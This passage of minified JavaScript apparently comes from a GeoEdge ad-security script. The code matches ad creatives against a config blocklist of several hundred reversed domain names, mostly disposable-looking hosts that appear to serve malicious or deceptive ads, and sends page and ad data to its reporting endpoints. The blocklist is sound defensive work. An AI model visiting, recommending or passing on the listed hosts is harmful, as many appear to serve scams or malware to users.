0!==r.pl&&(e.preloaded=r.pl),e.site=r.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=r.isc,r.adt&&(e.adt=r.adt),r.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=o.bdTs,e}function w(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function j(e){e=i.removeCaspr(e),e=r.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function E(t){return function(){var e=arguments[0];return e.html&&(e.html=j(e.html)),e.tag&&(e.tag=j(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[r.isPAPI&&"imaj"!==r.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=r.hc,e.vastUrls=JSON.stringify(r.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(r.meta),e.client_size=r.client_size});function O(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(w(t))}function T(t,e){return o=e,new Promise(function(t,e){var n=(new m).encode(w(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new f(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function k(e,t){p&&window.CompressionStream?T(e,t).catch(function(){O(e,t)}):O(e,t)}function x(e,t){r.hasFrameApi&&!r.frameApi?g.call(r.targetWindow,{key:r.key,request:{url:e,data:t}},"*"):k(e,t)}r.frameApi&&r.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===r.key&&t.request&&(k((t=t.request).url,t.data),e.stopImmediatePropagation())});var A={};function S(r){return function(n){h.push(function(e){if(e&&e(n),n=b(n),-1!==r.indexOf(o.reportEndpoint,r.length-o.reportEndpoint.length)){var t=r+w(n,{r:!0,html:!0,ts:!0});if(!0===A[t]&&!(n.rbu||n.is||3===n.rdType||n.et))return}A[t]=!0,x(r,n)})}}var _,I="http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:";t.exports={sendInit:s.once(c(S(I+o.apiUrl+o.initEndpoint))),sendReport:e(E(S(I+o.apiUrl+o.reportEndpoint))),sendError:S(I+o.apiUrl+o.errEndpoint),sendDebug:S(I+o.apiUrl+o.dbgEndpoint),sendStats:S(I+o.apiUrl+(o.statsEndpoint||"stats")),sendEvent:(_=S(I+o.apiUrl+o.evEndpoint),function(e,t){var n=o.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&_(e)}),buildRbuReport:e(E(b)),sendRbuReport:x,processQueue:v,processQueueAndResetState:function(){h.push!==y&&v(),h=[]}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function f(e){return e.split("").reverse().join("")}function m(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,f),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(f(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return m(o,e)&&h(t[e])},function(e){return m(o,e)}),n=f(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+f(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return m(t,e)&&h(a[e])},function(e){return m(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"0.5.475","blocking":true,"rbu":1,"rbuConfig":{"widget":{"widgetIcon":"[data-uri]","hoverText":"Report this Ad","backgroundColor":"#FFFFFF","fontColor":"#000000"},"popup":{"text":"What's wrong with this ad?","backgroundColor":"#FFFFFF","fontColor":"#000000","report":{"backgroundColor":"#3180F9","fontColor":"#FFFFFF"},"reasons":[{"label":"Contains Offensive Content","value":"OFFENSIVE"},{"label":"Deceptive or Misleading","value":"DECEPTIVE"},{"label":"Broken Ad","value":"BROKEN_AD"},{"label":"Other","value":"OTHER"}]},"thankYou":{"message":"Thank you for reporting this ad","backgroundColor":"#FFFFFF","fontColor":"#000000"}},"silentRbu":0,"signableHosts":[],"onRbu":1,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.008,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","filteredAdvertisersEndpoint":"v1/config/filtered-advertisers","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":true,"cdn":"cloudfront-canary","domains":{"moc.swenygoloncet":"1#1:64369","moc.wonhtlaehrettebeht":"1#1:64369","zyx.563ebhfewa":"1#1:64369","moc.cisloot.sj":"1#1:64369","moc.yawa-em-llor":"1#1:64369","moc.oeevo.sda.401sda":"1#1:64369","enilno.xamnaelcorp.gs":"1#1:64369","ten.hcetiaor.gnikcart":"1#1:64369","orp.nufsten.erp":"1#1:64369","ofni.htaprider.3su-og":"1#1:64369","moc.evawreviri":"1#1:64369","moc.raegthgifdecnavda.sj":"1#1:64369","kni.niw2niw":"1#1:64369","moc.snalperacidem5202":"1#1:64369","tser.litnahbarc":"1#1:64369","tser.orosplgirg":"1#1:64369","moc.xftekramaidem":"1#1:64369","tser.rpmocparcs":"1#1:64369","tser.imorcreves":"1#1:64369","orp.idabsmilas":"1#1:64369","erots.pohsraey11yppah":"1#1:64369","ten.rftegddagag":"1#1:64369","moc.xnefkcots":"1#1:64369","etis.egroftfihs":"1#1:64369","etis.kwahevird":"1#1:64369","etis.aleyesab":"1#1:64369","kcilc.tuozocul.ue":"1#1:64369","moc.stessa-aidacra":"1#1:64369","moc.esiurc-latem":"1#1:64369","moc.tignidnertefiltrams":"1#1:64369","moc.sspit-iia":"1#1:64369","moc.24enozknilaireve":"1#1:64369","ten.swodniw.eroc.bew.31z.01ohce3033e10513033e":"1#1:64369","aisa.noomcidron.au":"1#1:64369","moc.sdhvkcr":"1#1:64369","ppa.yfilten.84f2f1cb-73400161106202-taigalp-eralfduolc":"1#1:64369","moc.knixel":"1#1:64369","etisbew.sohoj":"1#1:64369","moc.ppaukoreh.0441ddc6836b-seton-mooletsat":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-7110613033e3033e3033e":"1#1:64369","zyx.6ccagp.vcpk":"1#1:64369","tser.llagurrev":"1#1:64369","ppa.yfilten.b2e5e549-23519051106202-taigalp-eralfduolc":"1#1:64369","moc.onalim-airettellep":"1#1:64369","moc.cinahcemlootpohs":"1#1:64369","moc.ppaukoreh.ac4e21b0fad8-seton-laemhsid":"1#1:64369","retnec.salirsaelp":"1#1:64369","sbs.lesotnavirb":"1#1:64369","moc.nocaebsdnertefiltrams":"1#1:64369","moc.knilsdnertefiltrams":"1#1:64369","moc.659yil":"1#1:64369","etis.syatsesidarap":"1#1:64369","ni.oc.kcilctobor.gilsac37ccbuh046tk5d":"1#1:64369","moc.ezhtlaehtif":"1#1:64369","ikiw.gnitarenil.ojch2":"1#1:64369","ten.swodniw.eroc.bew.31z.9ohce3033e10613033e":"1#1:64369","teb.yalponaf":"1#1:64369","ur.retnimonam":"1#1:64369","moc.ppaukoreh.d9fb88367126-sswentnemniatretne":"1#1:64369","ten.swodniw.eroc.bew.41z.rj2tnn7v8s3yfbwbew":"1#1:64369","tser.angacdacic":"1#1:64369","moc.steidaculg":"1#1:64369","tser.mmelfaztuo":"1#1:64369","tser.aceicdihcs":"1#1:64369","tser.lobreivebs":"1#1:64369","moc.ppaukoreh.61b8c207f2d5-buhxewonk":"1#1:64369","moc.iaedarthsitirb":"1#1:64369","retnec.cnierevolp":"1#1:64369","moc.063sdnertefiltrams":"1#1:64369","moc.rewolf-taen":"1#1:64369","moc.ecapsksedelpmis":"1#1:64369","moc.sgninrae-neek":"1#1:64369","moc.gnilratsyvvas":"1#1:64369","sbs.pexal.337rij6j6ouxg52308":"1#1:64369","moc.etinuyawhtap":"1#1:64369","ten.swodniw.eroc.bew.02z.dimeiipau":"1#1:64369","moc.ytinummocsdnertefiltrams":"1#1:64369","ppa.yfilten.49decf9a-03621161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.feb01a12-74152161106202-taigalp-eralfduolc":"1#1:64369","moc.resteemevol":"1#1:64369","latigid.gnivrac":"1#1:64369","tser.illocohtaf":"1#1:64369","moc.skciplativerup":"1#1:64369","tser.cecseduesp":"1#1:64369","tser.eddarhcysp":"1#1:64369","orp.hloocarret":"1#1:64369","moc.oilevahtnirouq":"1#1:64369","etis.yhtlaehlativsulp":"1#1:64369","moc.ymedaca-mrotskciuq":"1#1:64369","moc.tnerruc-dicul":"1#1:64369","ten.emrivecinalaeyitnas":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-9110513033e3033e3033e":"1#1:64369","ppa.yfilten.b2c179-ibelaj-euqseutats--87879e87140260a86770a696":"1#1:64369","ppa.yfilten.11037cef-70620161106202-taigalp-eralfduolc":"1#1:64369","moc.ppaukoreh.07ce116d5a2b-ediug-dnelbrovalf":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-8110613033e3033e3033e":"1#1:64369","moc.golbotsevol.potneuq":"1#1:64369","moc.ktnikaerbon":"1#1:64369","moc.tsoobegrusyliadym.41":"1#1:64369","tser.ahsnesafed":"1#1:64369","orp.atropossid":"1#1:64369","tser.amargilauq":"1#1:64369","etis.serodolev":"1#1:64369","zyx.ediugder":"1#1:64369","enilno.yidtsenyzoc":"1#1:64369","pohs.khhecoapnas":"1#1:64369","retnec.basnicanot":"1#1:64369","moc.evort-neddih":"1#1:64369","moc.tun-bt":"1#1:64369","moc.99acitetseaigrurihc.www":"1#1:64369","moc.emyfilian":"1#1:64369","sbs.noviranod":"1#1:64369","moc.evort-wodahs":"1#1:64369","moc.oooravam":"1#1:64369","evil.42oimdem":"1#1:64369","ppa.naecolatigidno.ian2x-ppa-retsbol":"1#1:64369","ni.oc.setagtcennoc.0ji7nc37ccbuh8khbl5d":"1#1:64369","moc.gatbm":"1#1:64369","ofni.htaprider.2ue-og":"1#1:64369","ten.dferuza.10z.metg5hyevhdfuead-yrc":"1#1:64369","moc.pulod-nesiw.3rt":"1#1:64369","moc.allevardyh":"1#1:64369","moc.lairteerflla.2v":"1#1:64369","moc.reverofyllatigidlla":"1#1:64369","zyx.5xi":"1#1:64369","moc.gnidemdevlohp":"1#1:64369","moc.gnifrus-tsaf.psd":"1#1:64369","ur.trcpcsd.rc":"1#1:64369","moc.ribej-fuloz.3rt":"1#1:64369","riah.zxertyio.piv":"1#1:64369","moc.secapsnaecolatigid.ndc.3cyn.e834862fc3206e2b-od":"1#1:64369","etis.troperthgirbyliad":"1#1:64369","tser.unimslemoh":"1#1:64369","moc.retnecstifenebssenllew.www":"1#1:64369","zyx.i0doskfjlikokd.www":"1#1:64369","ofni.epxivort":"1#1:64369","etis.eralfotua":"1#1:64369","moc.oxiraaalc":"1#1:64369","aidem.rohnuiuqca":"1#1:64369","aidem.llatsahcer":"1#1:64369","aidem.pacirrosid":"1#1:64369","ti.balaticserc":"1#1:64369","moc.latrophcetegdirb.05u7pb37ccbuhgbldk5d":"1#1:64369","moc.sdnertefiltramseht":"1#1:64369","moc.gninrael-liartprahs":"1#1:64369","moc.temoc-ytsez":"1#1:64369","ten.swodniw.eroc.bew.31z.yeijtig6asj511egassem":"1#1:64369","moc.epahsemyhr":"1#1:64369","moc.kniledonhcet.09h85c37ccbuhgk3ok5d":"1#1:64369","ppa.yfilten.d2805366-95000161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.12cde13a-85200161106202-taigalp-eralfduolc":"1#1:64369","moc.orptlla.100kvgtdb":"1#1:64369","orp.rapmienori":"1#1:64369","moc.elytsefilllihirb":"1#1:64369","etis.krapsevird":"1#1:64369","retnec.seroflovaf":"1#1:64369","moc.sesruoc-eralfneek":"1#1:64369","moc.ecafretni-xetrov":"1#1:64369","moc.hctilg-xetrov":"1#1:64369","moc.ydeefpop":"1#1:64369","moc.assoralem-omorp":"1#1:64369","ten.swodniw.eroc.bew.31z.aremiahqhsiaretayirasek":"1#1:64369","pohs.xnakoyr":"1#1:64369","ppa.naecolatigidno.h3qzh-2-ppa-hsifdlog":"1#1:64369","pohs.33hsochsup":"1#1:64369","etis.egdirleehw":"1#1:64369","moc.ppaukoreh.3d74af47820e-glsoi":"1#1:64369","moc.aeyynajneslo":"1#1:64369","orp.rednefed-jxcm.0oov6e37cffanqqhak5d":"1#1:64369","moc.plrtcevil":"1#1:64369","aidem.pmapsvdaer":"1#1:64369","ten.swodniw.eroc.bew.91z.1ypdkalmak":"1#1:64369","moc.hguob-tsorf":"1#1:64369","moc.troper-egrosrov":"1#1:64369","moc.tlobthgitwercs":"1#1:64369","moc.duorhs-remmihs":"1#1:64369","moc.buhsdnertefiltrams":"1#1:64369","moc.azlaatapalnocodnaelihcom":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-5110513033e3033e3033e":"1#1:64369","pohs.enircknahylrub":"1#1:64369","moc.edompmujlcitra":"1#1:64369","yadot.b96fb.www":"1#1:64369","pot.gxyenndmewvwn":"1#1:64369","kcilc.swenesserp":"1#1:64369","ved.tpgyad":"1#1:64369","ten.swodniw.eroc.bew.31z.2110613033e3033e3033e":"1#1:64369","ten.swodniw.eroc.bew.31z.8ohce3033e10613033e":"1#1:64369","etis.raewstropsnabru":"1#1:64369","etis.snosiarolf":"1#1:64369","moc.yessydohtlaehemirp":"1#1:64369","tser.lupirigerp":"1#1:64369","tser.itinusnart":"1#1:64369","etis.hsurotua":"1#1:64369","moc.latipac-nenom":"1#1:64369","ppa.naecolatigidno.bcsny-ppa-retsyo":"1#1:64369","moc.tsegidsdnertefiltrams":"1#1:64369","moc.etilesdnertefiltrams":"1#1:64369","moc.sadartneaidepxesoleuv.www":"1#1:64369","moc.osulbellal":"1#1:64369","moc.satamldniw":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-6110513033e3033e3033e":"1#1:64369","moc.redniflaedretrams.gnidnal":"1#1:64369","moc.vg4pfvd":"1#1:64369","latigid.gnihsilop":"1#1:64369","moc.latrophcetegdirb.074thc37ccbuh8t47l5d":"1#1:64369","ten.swodniw.eroc.bew.31z.4ohce3033e10613033e":"1#1:64369","ten.swodniw.eroc.bew.91z.evavicinel":"1#1:64369","tser.romemiseid":"1#1:64369","orp.rgoegdicni":"1#1:64369","tser.repostouvs":"1#1:64369","ppa.yfilten.6e977651-24119051106202-taigalp-eralfduolc":"1#1:64369","etis.edomadom":"1#1:64369","enilno.srsaecelttil-esreedro":"1#1:64369","enilno.enidyliad":"1#1:64369","nuf.syaws-swarcs-natit":"1#1:64369","ppa.naecolatigidno.ks9xr-ppa-acro":"1#1:64369","retnec.tepseeprep":"1#1:64369","moc.ecapssdnertefiltrams":"1#1:64369","ycnega.zdnertefiltrams":"1#1:64369","moc.lacsif-tfiws":"1#1:64369","ten.swodniw.eroc.bew.31z.scar4x42oki":"1#1:64369","moc.etadstnailllrb.vggabx":"1#1:64369","ten.swodniw.eroc.bew.91z.1ypldmisakww":"1#1:64369","ten.etis-taerg.onaimo":"1#1:64369","moc.ppaukoreh.c0a12ba207f1-ediug-dnelbecips":"1#1:64369","moc.ppaukoreh.c27289a0acf6-ediug-egrofecips":"1#1:64369","ten.swodniw.eroc.bew.31z.41ohce3033e10613033e":"1#1:64369","enilno.dnimlacigol.4v-tsaesu-btr":"1#1:64369","ten.dferuza.10z.xafewf3eed7dxbdd-vic":"1#1:64369","zyx.c0i":"1#1:64369","ofni.htaprider.4su-og":"1#1:64369","moc.sezirpdnastfigeerf":"1#1:64369","eniw.tropbewlausac":"1#1:64369","moc.a1sm.ndc":"1#1:64369","pot.zj61b27e":"1#1:64369","moc.sdaderk":"1#1:64369","evil.tataerp":"1#1:64369","tser.mocnulibah":"1#1:64369","orp.ttorfpomoh":"1#1:64369","pohs.wenk-sossal-kcin":"1#1:64369","tser.nidrocanon":"1#1:64369","orp.etopspinam":"1#1:64369","ten.nuf4klat.odnalek":"1#1:64369","pot.csbeux":"1#1:64369","erots.pohsraey51yppah":"1#1:64369","erots.pohsraey9yppah":"1#1:64369","etis.avondaor":"1#1:64369","aidem.lucniiferp":"1#1:64369","moc.elbairav-wollem":"1#1:64369","hcet.sdnertefiltrams":"1#1:64369","efil.sdnertefiltrams":"1#1:64369","moc.latrop-tpecnocryhpez":"1#1:64369","moc.egrus-noziroh":"1#1:64369","moc.emugealliv":"1#1:64369","etis.tsenekab":"1#1:64369","ppa.yfilten.1b1f45d5-03403161106202-taigalp-eralfduolc":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-3110613033e3033e3033e":"1#1:64369","moc.sullaitnesse":"1#1:64369","moc.anyrkald":"1#1:64369","tser.ellevenol":"1#1:64369","orp.rcsimofnir":"1#1:64369","orp.ssorpputiv":"1#1:64369","latigid.dirgotua":"1#1:64369","ppa.yfilten.9198e19c-12919051106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.92e0e0b0-52329051106202-taigalp-eralfduolc":"1#1:64369","moc.otohpezeerftnemom":"1#1:64369","erots.pohsraey2yppah":"1#1:64369","moc.ediughtlaehstifeneb":"1#1:64369","moc.mvixirplus":"1#1:64369","moc.balsisenegevirht":"1#1:64369","pot.roz0dnlj":"1#1:64369","moc.orpxifinnit":"1#1:64369","etis.lativinez":"1#1:64369","evil.evlavdirg.yo":"1#1:64369","gro.uoysekil.potneuq":"1#1:64369","enilno.70idern":"1#1:64369","moc.avrueod":"1#1:64369","enilno.sepicernehctiktif":"1#1:64369","tser.irtinocric":"1#1:64369","orp.skcalrdtuo":"1#1:64369","moc.ppaukoreh.d4cfb939c7e6-buhxotnauq":"1#1:64369","moc.aneralliuq":"1#1:64369","moc.esnapxe-xibroz":"1#1:64369","moc.krowtensdnertefiltrams":"1#1:64369","moc.langisksirlatigid":"1#1:64369","moc.nerohralk":"1#1:64369","moc.itramusnam":"1#1:64369","moc.ofnircrese":"1#1:64369","ten.swodniw.eroc.bew.31z.6110513033e3033e3033e":"1#1:64369","ppa.yfilten.f4df1d4d-60931161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.2d96c980-43544161106202-taigalp-eralfduolc":"1#1:64369","ten.swodniw.eroc.bew.31z.6ohce3033e10613033e":"1#1:64369","ten.swodniw.eroc.bew.31z.7ohce3033e10613033e":"1#1:64369","moc.wonseiresflug.nt":"1#1:64369","ppa.naecolatigidno.bq5lu-ppa-esrohaes":"1#1:64369","moc.raegsatsiver":"1#1:64369","tser.sitnaamala":"1#1:64369","tser.vebmirepsa":"1#1:64369","enilno.lanruojefiltif":"1#1:64369","ppa.yfilten.05f3cd24-80758051106202-taigalp-eralfduolc":"1#1:64369","enilno.eruluvitexituf":"1#1:64369","enilno.oivtep":"1#1:64369","orp.noxilerc":"1#1:64369","moc.ppaukoreh.9f3b568babbb-buhxeduts":"1#1:64369","moc.labolgsdnertefiltrams":"1#1:64369","moc.emirpsdnertefiltrams":"1#1:64369","moc.trulb-edmj-worht":"1#1:64369","moc.ccirbibbed":"1#1:64369","moc.joznyrb-s-ihhsovo":"1#1:64369","moc.losaf-ihhsovo":"1#1:64369","moc.etuor-arovnes":"1#1:64369","moc.tfah-yria":"1#1:64369","moc.egnahcydobyrt.www":"1#1:64369","moc.kcedmaerddliub":"1#1:64369","ppa.naecolatigidno.k7945-ppa-hsifnoil":"1#1:64369","pohs.yfitcetorp":"1#1:64369","ppa.naecolatigidno.57f8z-ppa-notknalp":"1#1:64369","ofni.ylkiut":"1#1:64369","moc.seohsdnascisa.www":"1#1:64369","pohs.aiverec":"1#1:64369","tser.alcnesoced":"1#1:64369","tser.nnacsorter":"1#1:64369","tser.ecreppocir":"1#1:64369","tser.oabeussar":"1#1:64369","orp.dihcsbbair":"1#1:64369","moc.elytserutnevdallits":"1#1:64369","sbs.7100dliubsucoftseb":"1#1:64369","enilno.shtolcsuomaf":"1#1:64369","zyx.ripatlipU":"1#1:64369","orp.warretavon":"1#1:64369","orp.arotnelirb":"1#1:64369","moc.redisnisdnertefiltrams":"1#1:64369","moc.erehpssdnertefiltrams":"1#1:64369","moc.kcohs-tnanoser":"1#1:64369","moc.sgnivas-avon":"1#1:64369","moc.artxerocni":"1#1:64369","moc.eccaralgar":"1#1:64369","moc.rtsirtulav":"1#1:64369","moc.peews-remmilg":"1#1:64369","ppa.yfilten.61c938-pihsrats-lufpleh":"1#1:64369","ten.swodniw.eroc.bolb.sbdhbvfhsdhfndsa":"1#1:64369","moc.avitllewtif":"1#1:64369","moc.erotshtlaeh-xiliriv.91htlaeh":"1#1:64369","pohs.redraugtenbewdellaw":"1#1:64369","ten.swodniw.eroc.bolb.ctgdvdsasdvjha":"1#1:64369","ppa.yfilten.6088489e-10533161106202-taigalp-eralfduolc":"1#1:64369","ur.bupsur":"1#1:64369","moc.ppaukoreh.189c2ad61850-43352-htrae-ytlas":"1#1:64369","moc.elasefafhtroneht.www":"1#1:64369","pohs.ogyaperuces":"1#1:64369","ed.tropsrotom-pueh":"1#1:64369","moc.ur.kculagem":"1#1:64369","moc.aidemlatigidytiliga.4v-ue-btr":"1#1:64369","moc.xitun-relov.a":"1#1:64369","moc.ridergnorts":"1#1:64369","moc.oitone":"1#1:64369","pot.063htapecart":"1#1:64369","au.777":"1#1:64369","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:64369","moc.aidemlatigidytiliga.tsaesu-btr":"1#1:64369","moc.xinus-lepat.2rt":"1#1:64369","moc.tnetnoc-xepa":"1#1:64369","cc.daol-lmth.5":"1#1:64369","ten.swodniw.eroc.bew.31z.l8u7xbd2lzcd411segassem":"1#1:64369","moc.reeednuw":"1#1:64369","moc.063tfarcevitaerc":"1#1:64369","tser.innacadarg":"1#1:64369","tser.cwonsponom":"1#1:64369","tser.somedcnaen":"1#1:64369","orp.lobrerehgs":"1#1:64369","gro.reggolbi.enaleuv":"1#1:64369","moc.tenrrevocsidpot":"1#1:64369","retnec.itrecerper":"1#1:64369","etis.1kcehcqi":"1#1:64369","ten.swodniw.eroc.bew.31z.tyjrjrnhfn":"1#1:64369","moc.elas-seohsscisa.www":"1#1:64369","ppa.naecolatigidno.xv5eb-ppa-hsiats-fiotuortrk":"1#1:64369","moc.latrophcetegdirb.0p0cmb37ccbuho0p8k5d":"1#1:64369","moc.secapsnaecolatigid.ndc.3cyn.db64899176483b9f-od":"1#1:64369","tser.eneiplabac":"1#1:64369","bulc.bal-evaew-maerd":"1#1:64369","tser.epmiralcne":"1#1:64369","moc.ediughtlaehstifeneb.www":"1#1:64369","nuf.ediugssenllew":"1#1:64369","erots.sepicertsevrahyhtlaeh":"1#1:64369","moc.ppaukoreh.ca78f4cf8699-seton-seipicerkooc":"1#1:64369","retnec.niledrehcs":"1#1:64369","moc.epocssdnertefiltrams":"1#1:64369","moc.dnal-gniltsur":"1#1:64369","moc.latigidesrobdleg":"1#1:64369","moc.yohaigreneoce":"1#1:64369","evil.kuytirucesniamodcp":"1#1:64369","moc.enozkolaidem.apl":"1#1:64369","moc.htlaew-ssenisub":"1#1:64369","ppa.yfilten.086d3ceb-14221161106202-taigalp-eralfduolc":"1#1:64369","ppa.naecolatigidno.3izum-2-ppa-surlaw":"1#1:64369","moc.ereirrakxelf":"1#1:64369","ten.swodniw.eroc.bew.31z.0210613033e3033e3033e":"1#1:64369","moc.rovlanom.cgs":"1#1:64369","ibom.dhxxx":"1#1:64369","moc.ppaukoreh.9337cef137eb-sdnocesrofyrgnuh":"1#1:64369","tser.wrevooralc":"1#1:64369","ppa.yfilten.89dc9a4a-81629051106202-taigalp-eralfduolc":"1#1:64369","moc.ppaukoreh.a36ed245936d-buhmoorv":"1#1:64369","gro.aknumsenelgiedi":"1#1:64369","ppa.yfilten.56044d-diurd-gnilrad--0487878cbafb011a89ac8696":"1#1:64369","ten.rftentsys":"1#1:64369","moc.tsrub-rotcev":"1#1:64369","zyx.efil-enotstraeh":"1#1:64369","moc.sotua-rekcilf":"1#1:64369","moc.hsur-neehs":"1#1:64369","ppa.naecolatigidno.uo449-efiltif":"1#1:64369","moc.enozakaepngised":"1#1:64369","ppa.naecolatigidno.kekfx-ppa-hsifnoil":"1#1:64369","zyx.erutnev-hsac":"1#1:64369","ppa.naecolatigidno.upe8y-ppa-nihcru":"1#1:64369","ten.swodniw.eroc.bew.31z.6q4n9x1p":"1#1:64369","etis.esaenaelc":"1#1:64369","moc.noitanibmoc-lacihte":"1#1:64369","pot.knabnioctibe":"1#1:64369","pot.draugsuriv":"1#1:64369","tser.nopxevarab":"1#1:64369","tser.desedavart":"1#1:64369","ten.swodniw.eroc.bew.31z.8q7k2r4p":"1#1:64369","enilno.alizivotorefip":"1#1:64369","moc.esrevinusdnertefiltrams":"1#1:64369","moc.tsrub-diviv":"1#1:64369","moc.ornuxev":"1#1:64369","moc.asu061-sd":"1#1:64369","moc.egnahcydobyrt":"1#1:64369","ten.swodniw.eroc.bew.31z.11ohce3033e10513033e":"1#1:64369","moc.2efillatigidhtlaeh":"1#1:64369","zyx.buh-tram-tsurt":"1#1:64369","orp.tolesruc":"1#1:64369","ten.swodniw.eroc.bew.31z.5110613033e3033e3033e":"1#1:64369","moc.zenozesrev":"1#1:64369","ten.swodniw.eroc.bew.31z.4x6m2r9u":"1#1:64369","ten.swodniw.eroc.bew.31z.4210613033e3033e3033e":"1#1:64369","moc.enozelcitraemirp.apl":"1#1:64369","ppa.yfilten.74362615-54019051106202-taigalp-eralfduolc":"1#1:64369","orp.gnitniopku":"1#1:64369","moc.kcartsdnertefiltrams":"1#1:64369","moc.liart-ledniuq":"1#1:64369","moc.noissif-cirtcele":"1#1:64369","moc.scitenik-thgirb":"1#1:64369","ten.swodniw.eroc.bew.72z.hsulbile":"1#1:64369","gro.buhlaedyap":"1#1:64369","ppa.yfilten.b2c179-ibelaj-euqseutats--db719f73e74ae73c79d09696":"1#1:64369","ppa.naecolatigidno.a5tex-ppa-surlaw":"1#1:64369","oi.krtt.bndlh":"1#1:64369","ppa.yfilten.95ab7778-13333161106202-taigalp-eralfduolc":"1#1:64369","gro.reggolbi.onaimo":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-6110613033e3033e3033e":"1#1:64369","evil.edytirucesyfitoncp":"1#1:64369","moc.eslupesworbitnegavurt":"1#1:64369","moc.tobeucserecived":"1#1:64369","moc.hsilbupdagnitekram":"1#1:64369","moc.laicoscertbftrms":"1#1:64369","ofni.htaprider.capa-og":"1#1:64369","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:64369","ten.tnorfduolc.hdr30wt8ptlk1d":"1#1:64369","moc.tokako":"1#1:64369","moc.6202gninnalpidem":"1#1:64369","ten.tnorfduolc.zjnukhvghq9o2d":"1#1:64369","moc.aeesud":"1#1:64369","pot.leabytwaolm":"1#1:64369","moc.6azortsa":"1#1:64369","ur.aitrainrav":"1#1:64369","ppa.naecolatigidno.xypss-ppa-noil-aes":"1#1:64369","tser.uvnocebroc":"1#1:64369","gro.rfforftprc":"1#1:64369","erots.erivlafnexorh":"1#1:64369","ppa.naecolatigidno.9tgd8-ppa-noil-aes":"1#1:64369","moc.etutitsni-nozirohraelc":"1#1:64369","moc.eilsnianai":"1#1:64369","moc.cefedetnap":"1#1:64369","ten.etis-taerg.enale